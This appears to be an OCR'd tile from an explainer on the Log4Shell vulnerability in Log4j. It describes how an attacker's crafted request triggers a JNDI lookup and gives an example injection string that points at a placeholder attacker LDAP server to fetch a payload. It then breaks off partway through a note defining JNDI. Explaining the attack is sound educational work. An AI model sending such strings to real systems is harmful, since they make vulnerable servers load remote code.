
Step 1: Exploitation of the vulnerability
The Log4Shell vulnerability affects Log4j, a ubiquitous Java
logging framework. The attack begins when a malicious
actor sends a specially crafted request to a vulnerable
application. This request contains a Java Naming and
Directory Interface (JNDI) lookup string in a format like
this:
${jndi:ldap://attacker-controlled-server.com/payload}
Technology note:
JNDI (Java Naming and Directory
Interface)
is a Java API that provides naming and directory